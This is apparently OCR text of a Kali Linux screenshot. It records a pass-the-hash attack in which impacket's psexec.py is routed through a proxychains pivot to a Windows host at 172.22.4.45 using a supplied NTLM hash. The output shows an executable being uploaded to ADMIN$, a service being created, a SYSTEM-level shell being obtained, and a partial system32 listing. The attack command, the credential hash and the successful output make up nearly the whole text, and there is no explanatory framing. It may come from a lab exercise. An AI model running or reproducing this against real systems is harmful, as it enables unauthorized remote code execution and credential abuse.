 1 2 3 4 6 10 9:26
examples - Thunar
File Edit View Go Bookmarks Help
hey@kali: ~/Desktop/impacket-0.12.0/examples
rockyou.txt
File Actions Edit View Help
┌──(hey㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ proxychains4 psexec.py administrator@172.22.4.45 -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab" -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/usr/local/bin/psexec.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.12.0', 'psexec.py')
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:445 ... OK
[*] Requesting shares on 172.22.4.45.....
[*] Found writable share ADMIN$
[*] Uploading file SHXFFzVm.exe
[*] Opening SVCManager on 172.22.4.45.....
[*] Creating service tKuP on 172.22.4.45.....
[*] Starting service tKuP.....
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.45:445 ... OK
Microsoft Windows [版本 10.0.17763.2928]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> dir
驱动器 C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
C:\Windows\system32 的目录
c2022/06/23 09:23 <DIR> .
2022/06/23 09:23 <DIR> ..
2018/09/16 00:05 <DIR> 0409
2018/09/16 00:05 <DIR> 0804
2018/09/15 15:12 2,151 12520437.cpx
2018/09/15 15:12 2,233 12520850.cpx
2018/09/15 15:13 232 @AppHelpToast.png
2018/09/15 15:13 308 @AudioToastIcon.png
2018/09/15 15:13 330 @EnrollmentToastIcon.png
2018/09/15 15:13 404 @VpnToastIcon.png
2018/09/15 15:13 691 @WirelessDisplayToast.png
2022/05/12 16:53 128,512 aadauthhelper.dll
2022/05/12 16:53 1,517,056 aadtb.dll
2022/05/12 16:53 115,512 aadWamExtension.dll
2022/05/12 16:36 330,752 AboveLockAppHost.dll
2018/09/15 15:13 3,802,624 accessibilitycpl.dll
2022/05/12 16:54 2,393,600 AcGenral.dll
2019/03/12 14:35 394,752 AcLayers.dll
2018/09/15 15:13 8,704 acledit.dll
2018/09/15 15:12 5,384,704 aclui.dll
2022/05/12 16:44 69,120 acppage.dll
2018/09/15 15:13 460,800 AcSpecfc.dll
2022/05/12 16:45 259,584 ActionCenter.dll
2018/09/15 15:13 536,576 ActionCenterCPL.dll
2022/05/12 16:53 44,032 ActivationClient.dll